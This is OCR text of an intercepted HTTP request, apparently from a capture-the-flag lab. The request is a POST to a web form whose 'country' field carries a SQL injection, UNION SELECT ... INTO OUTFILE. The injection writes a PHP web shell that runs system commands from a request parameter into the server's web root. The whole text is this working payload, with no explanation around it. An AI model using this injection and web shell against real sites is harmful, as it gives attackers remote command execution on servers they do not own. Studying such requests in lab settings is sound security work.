 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=5d9c68c6c50ed3d02a2fcf54f63993b6
13 Upgrade-Insecure-Requests: 1
14
15 username=testuser&country=Argentina' UNION SELECT "<?php
SYSTEM($_REQUEST['test']); ?>" INTO OUTFILE '/var/www/html/test.php'-- -